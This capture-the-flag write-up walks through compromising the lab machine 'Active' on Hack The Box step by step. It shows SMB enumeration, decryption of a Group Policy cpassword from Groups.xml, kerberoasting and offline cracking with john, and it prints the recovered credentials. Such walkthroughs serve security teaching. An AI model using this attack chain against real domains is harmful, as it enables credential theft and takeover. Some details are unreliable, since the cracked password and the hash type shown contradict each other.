Active Writeup

Introduction :
Active is an easy Windows box released back in July 2018.


Active is an easy Windows box released back in July 2018.
As always we begin our Enumeration using Nmap to enumerate opened ports. We will be using the -F flag in order to enumerate the opened ports quickly.
λ ech0 [ 10.10.14.48/23 ] [ ~ ] → nmap -F 10.10.10.100 Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-28 10:28 CET Nmap scan report for 10.10.10.100 Host is up (0.079s latency). Not shown: 89 closed ports PORT STATE SERVICE 53/tcp open domain 88/tcp open kerberos-sec 135/tcp open msrpc 139/tcp open netbios-ssn 389/tcp open ldap 445/tcp open microsoft-ds 49152/tcp open unknown 49153/tcp open unknown 49154/tcp open unknown 49155/tcp open unknown 49157/tcp open unknown Nmap done: 1 IP address (1 host up) scanned in 0.42 seconds
We are going to take a closer look at the ports 53, 80, 135, 139, 389, 445, using the flags -sC for default scripts and -sV to enumerate versions.
λ ech0 [ 10.10.14.48/23 ] [ ~ ] → nmap -sC -sV -Pn 10.10.10.100 -p 53,88,135,139,389,445 Starting Nmap 7.80 ( https://nmap.org ) at 2019-11-28 10:29 CET Nmap scan report for 10.10.10.100 Host is up (0.086s latency). PORT STATE SERVICE VERSION 53/tcp open domain Microsoft DNS 6.1.7601 (1DB15D39) (Windows Server 2008 R2 SP1) | dns-nsid: |_ bind.version: Microsoft DNS 6.1.7601 (1DB15D39) 88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2019-11-28 09:30:01Z) 135/tcp open msrpc Microsoft Windows RPC 139/tcp open netbios-ssn Microsoft Windows netbios-ssn 389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: active.htb, Site: Default-First-Site-Name) 445/tcp open microsoft-ds? Service Info: Host: DC; OS: Windows; CPE: cpe:/o:microsoft:windows_server_2008:r2:sp1, cpe:/o:microsoft:windows Host script results: |_clock-skew: 17s | smb2-security-mode: | 2.02: |_ Message signing enabled and required | smb2-time: | date: 2019-11-28T09:30:07 |_ start_date: 2019-11-28T09:25:41 Service detection performed. Please report any incorrect results at https://nmap.org/submit/ . Nmap done: 1 IP address (1 host up) scanned in 20.66 seconds
To enumerate the SMB Shares we'll be working with, we will use the enum4linux tool.
λ ech0 [ 10.10.14.48/23 ] [ ~ ] → enum4linux 10.10.10.100 Starting enum4linux v0.8.9 ( http://labs.portcullis.co.uk/application/enum4linux/ ) on Thu Nov 28 10:52:05 2019 ========================== | Target Information | ========================== Target ........... 10.10.10.100 RID Range ........ 500-550,1000-1050 Username ......... '' Password ......... '' Known Usernames .. administrator, guest, krbtgt, domain admins, root, bin, none ==================================================== | Enumerating Workgroup/Domain on 10.10.10.100 | ==================================================== Cant load /etc/samba/smb.conf - run testparm to debug it [E] Cant find workgroup/domain ============================================ | Nbtstat Information for 10.10.10.100 | ============================================ Cant load /etc/samba/smb.conf - run testparm to debug it Looking up status of 10.10.10.100 No reply from 10.10.10.100 ===================================== | Session Check on 10.10.10.100 | ===================================== Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 437. [+] Server 10.10.10.100 allows sessions using username '', password '' Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 451. [+] Got domain/workgroup name: =========================================== | Getting domain SID for 10.10.10.100 | =========================================== Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 359. Unable to initialize messaging context rpcclient: Cant load /etc/samba/smb.conf - run testparm to debug it [+] Cant determine if host is part of domain or part of a workgroup ====================================== | OS information on 10.10.10.100 | ====================================== Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 458. Use of uninitialized value $os_info in concatenation (.) or string at /bin/enum4linux line 464. [+] Got OS info for 10.10.10.100 from smbclient: Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 467. [+] Got OS info for 10.10.10.100 from srvinfo: Unable to initialize messaging context rpcclient: Cant load /etc/samba/smb.conf - run testparm to debug it ============================= | Users on 10.10.10.100 | ============================= Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 866. Use of uninitialized value $users in print at /bin/enum4linux line 874. Use of uninitialized value $users in pattern match (m//) at /bin/enum4linux line 877. Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 881. Use of uninitialized value $users in print at /bin/enum4linux line 888. Use of uninitialized value $users in pattern match (m//) at /bin/enum4linux line 890. ========================================= | Share Enumeration on 10.10.10.100 | ========================================= Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 640. Unable to initialize messaging context smbclient: Cant load /etc/samba/smb.conf - run testparm to debug it do_connect: Connection to 10.10.10.100 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND) Sharename Type Comment --------- ---- ------- ADMIN$ Disk Remote Admin C$ Disk Default share IPC$ IPC Remote IPC NETLOGON Disk Logon server share Replication Disk SYSVOL Disk Logon server share Users Disk Reconnecting with SMB1 for workgroup listing. Unable to connect with SMB1 -- no workgroup available [+] Attempting to map shares on 10.10.10.100 Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 654. //10.10.10.100/ADMIN$ Mapping: DENIED, Listing: N/A Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 654. //10.10.10.100/C$ Mapping: DENIED, Listing: N/A Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 654. //10.10.10.100/IPC$ Mapping: OK Listing: DENIED Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 654. //10.10.10.100/NETLOGON Mapping: DENIED, Listing: N/A Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 654. //10.10.10.100/Replication Mapping: OK, Listing: OK Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 654. //10.10.10.100/SYSVOL Mapping: DENIED, Listing: N/A Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 654. //10.10.10.100/Users Mapping: DENIED, Listing: N/A ==================================================== | Password Policy Information for 10.10.10.100 | ==================================================== [E] Unexpected error from polenum: Traceback (most recent call last): File "/usr/bin/polenum", line 16, infrom impacket.dcerpc.v5.rpcrt import DCERPC_v5 Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 501. ImportError: No module named impacket.dcerpc.v5.rpcrt [+] Retieved partial password policy with rpcclient: ============================== | Groups on 10.10.10.100 | ============================== Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 542. [+] Getting builtin groups: [+] Getting builtin group memberships: Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 542. [+] Getting local groups: [+] Getting local group memberships: Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 593. [+] Getting domain groups: [+] Getting domain group memberships: ======================================================================= | Users on 10.10.10.100 via RID cycling (RIDS: 500-550,1000-1050) | ======================================================================= Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 710. Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 710. Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 710. Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 710. Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 710. Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 710. Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 710. Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 742. ============================================= | Getting printer info for 10.10.10.100 | ============================================= Use of uninitialized value $global_workgroup in concatenation (.) or string at /bin/enum4linux line 991. Unable to initialize messaging context rpcclient: Cant load /etc/samba/smb.conf - run testparm to debug it enum4linux complete on Thu Nov 28 10:53:01 2019
We seem to have access to the Replication Share, so we will navigate to it in order to see what we can work with.
λ root [ 10.10.14.48/23 ] [/home/ech0] → smbclient -N -U "" //10.10.10.100/Replication
Unable to initialize messaging context
smbclient: Cant load /etc/samba/smb.conf - run testparm to debug it
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
active.htb D 0 Sat Jul 21 12:37:44 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \> cd active.htb
smb: \active.htb\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
DfsrPrivate DHS 0 Sat Jul 21 12:37:44 2018
Policies D 0 Sat Jul 21 12:37:44 2018
scripts D 0 Wed Jul 18 20:48:57 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\> cd scripts
smb: \active.htb\scripts\> ls
. D 0 Wed Jul 18 20:48:57 2018
.. D 0 Wed Jul 18 20:48:57 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\scripts\> cd ..
smb: \active.htb\> cd DfsPrivate
cd \active.htb\DfsPrivate\: NT_STATUS_OBJECT_NAME_NOT_FOUND
smb: \active.htb\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
DfsrPrivate DHS 0 Sat Jul 21 12:37:44 2018
Policies D 0 Sat Jul 21 12:37:44 2018
scripts D 0 Wed Jul 18 20:48:57 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\> cd Policies
smb: \active.htb\Policies\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
{31B2F340-016D-11D2-945F-00C04FB984F9} D 0 Sat Jul 21 12:37:44 2018
{6AC1786C-016F-11D2-945F-00C04fB984F9} D 0 Sat Jul 21 12:37:44 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\Policies\> cd {31B2F340-016D-11D2-945F-00C04FB984F9}
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
GPT.INI A 23 Wed Jul 18 22:46:06 2018
Group Policy D 0 Sat Jul 21 12:37:44 2018
MACHINE D 0 Sat Jul 21 12:37:44 2018
USER D 0 Wed Jul 18 20:49:12 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\> cd MACHINE
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
Microsoft D 0 Sat Jul 21 12:37:44 2018
Preferences D 0 Sat Jul 21 12:37:44 2018
Registry.pol A 2788 Wed Jul 18 20:53:45 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\> cd Preferences
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
Groups D 0 Sat Jul 21 12:37:44 2018
c
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\> cd Groups
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> ls
. D 0 Sat Jul 21 12:37:44 2018
.. D 0 Sat Jul 21 12:37:44 2018
Groups.xml A 533 Wed Jul 18 22:46:06 2018
10459647 blocks of size 4096. 4931286 blocks available
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> get Groups.xml
getting file \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\Groups.xml of size 533 as Groups.xml (1.6 KiloBytes/sec) (average 1.6 KiloBytes/sec)
smb: \active.htb\Policies\{31B2F340-016D-11D2-945F-00C04FB984F9}\MACHINE\Preferences\Groups\> exit
Opening up the groups.xml file we see that we have a hashed password to work with.
λ root [ 10.10.14.48/23 ] [ech0/_HTB/Active] → cat Groups.xml
<?xml version="1.0" encoding="utf-8"?>
<Groups clsid="{3125E937-EB16-4b4c-9934-544FC6D24D26}"><User clsid="{DF5F1855-51E5-4d24-8B1A-D9BDE98BA1D1}" name="active.htb\SVC_TGS" image="2" changed="2018-07-18 20:46:06" uid="{EF57DA28-5F69-4530-A59E-AAB58578219D}"><Properties action="U" newName="" fullName="" description="" cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ" changeLogon="0" noChange="1" neverExpires="1" acctDisabled="0" userName="active.htb\SVC_TGS"/>
</Groups>
We seem to have a hashed password and a Username : SVC_TGS
cpassword="edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ"
We will be using the gpp-decrypt tool in order to decrypt the hashed password.
λ root [ 10.10.14.48/23 ] [ech0/_HTB/Active] → gpp-decrypt edBSHOwhZLTjt/QS9FeIcJ83mjWA98gw9guKOhJOdcqh+ZGMeXOsQbCpZ3xUjTLfCuNH8pG5aSVYdYw/NglVmQ /usr/bin/gpp-decrypt:21: warning: constant OpenSSL::Cipher::Cipher is deprecated GPPstillStandingStrong2k18
And we now have the credentials SVC_TGS:GPPstillStandingStrong2k18 ! Let's see if we can login.
λ root [ 10.10.14.48/23 ] [ech0/_HTB/Active] → smbclient -U svc_tgs //10.10.10.100/Users Unable to initialize messaging context smbclient: Can't load /etc/samba/smb.conf - run testparm to debug it Enter WORKGROUP\svc_tgs's password: Try "help" to get a list of possible commands. smb: \> whoami whoami: command not found smb: \> id id: command not found smb: \> ls . DR 0 Sat Jul 21 16:39:20 2018 .. DR 0 Sat Jul 21 16:39:20 2018 Administrator D 0 Mon Jul 16 12:14:21 2018 All Users DHS 0 Tue Jul 14 07:06:44 2009 Default DHR 0 Tue Jul 14 08:38:21 2009 Default User DHS 0 Tue Jul 14 07:06:44 2009 desktop.ini AHS 174 Tue Jul 14 06:57:55 2009 Public DR 0 Tue Jul 14 06:57:55 2009 SVC_TGS D 0 Sat Jul 21 17:16:32 2018 10459647 blocks of size 4096. 4924856 blocks available smb: \> cd SVC_TGS smb: \SVC_TGS\> ls . D 0 Sat Jul 21 17:16:32 2018 .. D 0 Sat Jul 21 17:16:32 2018 Contacts D 0 Sat Jul 21 17:14:11 2018 Desktop D 0 Sat Jul 21 17:14:42 2018 Downloads D 0 Sat Jul 21 17:14:23 2018 Favorites D 0 Sat Jul 21 17:14:44 2018 Links D 0 Sat Jul 21 17:14:57 2018 My Documents D 0 Sat Jul 21 17:15:03 2018 My Music D 0 Sat Jul 21 17:15:32 2018 My Pictures D 0 Sat Jul 21 17:15:43 2018 My Videos D 0 Sat Jul 21 17:15:53 2018 Saved Games D 0 Sat Jul 21 17:16:12 2018 Searches D 0 Sat Jul 21 17:16:24 2018 10459647 blocks of size 4096. 4924856 blocks available smb: \SVC_TGS\> cd Desktop smb: \SVC_TGS\Desktop\> ls . D 0 Sat Jul 21 17:14:42 2018 .. D 0 Sat Jul 21 17:14:42 2018 user.txt A 34 Sat Jul 21 17:06:25 2018 10459647 blocks of size 4096. 4924856 blocks available smb: \SVC_TGS\Desktop\> get user.txt getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec) smb: \SVC_TGS\Desktop\> exit λ root [ 10.10.14.48/23 ] [ech0/_HTB/Active] → cat user.txt 86XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! we have been able to log in as the user SVC_TGS and print out the user flag.
Earlier our nmap scan picked up the 88th port running the kerberos service. so we will run the python script kerberoastv2.py
λ root [ 10.10.14.48/23 ] [_HTB/Active/PyKerberoast] at master ✔ → python2 kerberoastv2.py -a 10.10.10.100 -b cn=users,dc=active,dc=htb -d active -u svc_tgs -p GPPstillStandingStrong2k18 > HASH.txt λ root [ 10.10.14.48/23 ] [_HTB/Active/PyKerberoast] at master ✔ → cat HASH.txt [+]Starting... $krb5tgs$18$*krbtgt$ACTIVE.HTB$spn*$cabf481b2b4dbd9567c5bee15e9d2ec9$04f2407e7fadab18a8f8ebda0e66af92e91c305098340e701383738a9cd317b15024815917af864e679ae02f8b610e18842308a54a9f0a2095ab688a972c5e03903f5d2cbf2d72cc5894ff6fa45413b95a1c94ee8fd1c9e8990c95748ba93a83bc078b3653b678a60fa0eb42cdaccdb3b4e5d5d97925676059c5b3495ce37a1fc964cf7cdeba452811d52a103633ffc5033709c3a2ac0f4f0a6aa06700b2817956c37c2f20e4ef5684b41d3f87e3f7fd80ed51088ef648f874b5fe113b5da0ebe5c7e77d63945ca190bb1dab377f75f6da85cbc261635fefdd42e621ac711c26c87d99b761941330e010fec48fd06219cd1aa7a8e91c9b0f36728ca30e68128db767e2e54c57d185b0700c03e7eb66fa62903971cdca7d481e4d4db09cc22a943ddb8ead77b4a2f2fc5cac6f34a6af8e796b5dd9f2e4310af99271a64af70c2c3aacfb8820b805d8efb3899e7a4d22c5adbf33f970e8fa7ce8ea79ad83a265aa3a4af2464d7cb296333199251a27f2fc189935f87c116e9143accd254ba4fb5d2a6f80af535076afbf8a89bea83941f703d312605d7fadc5d6583c9a86463ddc69165bdb0aabeab30edee51032dc160e3e349eb2f0c465f891015b7a127c9ef47949fdba2c1e2392d0cee6d03f54e5d36e63be681d1d2ad084c0f892b447352039488f21c184d7d0d5d68c0f15197579217ac48d3f1770710e5e0af95140d7394aae11371fd098b9591a1f6de4d4448db180a612917a8b0309e1b1a443d52d40f974e1036406c0aacf46b3be2286408cacd0c55a0e3146e7226cf6ab9c5d1b2af6939eac9c750c652f02925ab0549c3fd56f3655ceb37ec368dc24c034e6030a1b25dac3691e80098547a08b638560f2ffd37dcde83df28152fcbc9a93d9ef11a2e84f5b8efd3c8489983dceb394d22969d9c86b06af4b6633c55d86f61d1feac5dd4c541fa4e405b2b2e5fc41622833a45026dfef1e7a04b0577f2b5229b68e12af85af2cc074c3aae267c1c942cea9bcb21640bd2d0fe75996f93623e5cbaab186b7cedef4c1db1240b5c8cbb486f50bc7fafed38cd40a7605a6511d0cd393c8aa1c0387c7df9bd8c9a3f3af3eb2fe6341a88c6fac220f53725cd574f92c75e1f1a47be01a1a6bbf865fef2a681b981f2a2cf126797b7fcab95315c430f46e6140266d693e41dfb964c5f80e88ebb6c04cbe6299ef0f5cab31e8e75278474633d33251029cf0cdd2c40fe4678581ecdd193b7eac40
now we have a ticket for the admin user ! we just need to run john in combination with rockyou.txt to find the password.
john -w=rockyou.txt HASH.txt Using default input encoding: UTF-8 Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4]) Will run 2 OpenMP threads Press 'q' or Ctrl-C to abort, almost any other key for status Ticketmaster1968 (?) 1g 0:00:00:39 DONE (2019-11-28 13:34) 0.02515g/s 265093p/s 265093c/s 265093C/s Tiffani1432..Tiago_18 Use the "--show" option to display all of the cracked passwords reliably Session completed
Now we have the Administrator password ! Let's try to login using our newly acquired credentials : Administrator:Ticketmaster1986
λ root [ 10.10.14.48/23 ] [ech0/_HTB/Active] → smbclient -U administrator //10.10.10.100/Users
Unable to initialize messaging context
smbclient: Can't load /etc/samba/smb.conf - run testparm to debug it
Enter WORKGROUP\administrator's password:
Try "help" to get a list of possible commands.
smb: \> ls
. DR 0 Sat Jul 21 16:39:20 2018
.. DR 0 Sat Jul 21 16:39:20 2018
Administrator D 0 Mon Jul 16 12:14:21 2018
All Users DHS 0 Tue Jul 14 07:06:44 2009
Default DHR 0 Tue Jul 14 08:38:21 2009
Default User DHS 0 Tue Jul 14 07:06:44 2009
desktop.ini AHS 174 Tue Jul 14 06:57:55 2009
Public DR 0 Tue Jul 14 06:57:55 2009
SVC_TGS D 0 Sat Jul 21 17:16:32 2018
10459647 blocks of size 4096. 4924582 blocks available
smb: \> cd Administrator
smb: \Administrator\> ls
. D 0 Mon Jul 16 12:14:21 2018
.. D 0 Mon Jul 16 12:14:21 2018
AppData DH 0 Mon Jul 16 12:14:15 2018
Application Data DHS 0 Mon Jul 16 12:14:15 2018
Contacts DR 0 Mon Jul 30 15:50:10 2018
Cookies DHS 0 Mon Jul 16 12:14:15 2018
Desktop DR 0 Mon Jul 30 15:50:10 2018
Documents DR 0 Mon Jul 30 15:50:10 2018
Downloads DR 0 Mon Jul 30 15:50:27 2018
Favorites DR 0 Mon Jul 30 15:50:10 2018
Links DR 0 Mon Jul 30 15:50:10 2018
Local Settings DHS 0 Mon Jul 16 12:14:15 2018
Music DR 0 Mon Jul 30 15:50:10 2018
My Documents DHS 0 Mon Jul 16 12:14:15 2018
NetHood DHS 0 Mon Jul 16 12:14:15 2018
NTUSER.DAT AHS 524288 Mon Jul 30 19:21:29 2018
ntuser.dat.LOG1 AHS 262144 Thu Nov 28 11:26:05 2019
ntuser.dat.LOG2 AHS 0 Mon Jul 16 12:14:09 2018
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TM.blf AHS 65536 Mon Jul 16 12:14:15 2018
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000001.regtrans-ms AHS 524288 Mon Jul 16 12:14:15 2018
NTUSER.DAT{016888bd-6c6f-11de-8d1d-001e0bcde3ec}.TMContainer00000000000000000002.regtrans-ms AHS 524288 Mon Jul 16 12:14:15 2018
ntuser.ini HS 20 Mon Jul 16 12:14:15 2018
Pictures DR 0 Mon Jul 30 15:50:10 2018
PrintHood DHS 0 Mon Jul 16 12:14:15 2018
Recent DHS 0 Mon Jul 16 12:14:15 2018
Saved Games DR 0 Mon Jul 30 15:50:10 2018
Searches DR 0 Mon Jul 30 15:50:10 2018
SendTo DHS 0 Mon Jul 16 12:14:15 2018
Start Menu DHS 0 Mon Jul 16 12:14:15 2018
Templates DHS 0 Mon Jul 16 12:14:15 2018
Videos DR 0 Mon Jul 30 15:50:10 2018
10459647 blocks of size 4096. 4924582 blocks available
smb: \Administrator\> cd Desktop
smb: \Administrator\Desktop\> ls
. DR 0 Mon Jul 30 15:50:10 2018
.. DR 0 Mon Jul 30 15:50:10 2018
desktop.ini AHS 282 Mon Jul 30 15:50:10 2018
root.txt A 34 Sat Jul 21 17:06:07 2018
10459647 blocks of size 4096. 4924582 blocks available
smb: \Administrator\Desktop\> get root.txt
getting file \Administrator\Desktop\root.txt of size 34 as root.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \Administrator\Desktop\> exit
λ root [ 10.10.14.48/23 ] [ech0/_HTB/Active] → cat root.txt
b5XXXXXXXXXXXXXXXXXXXXXXXXXXXXXX
And that's it ! The credentials gave us access to the Administrator User, and therefore we have been able to print out the root flag.
Here we can see the progress graph :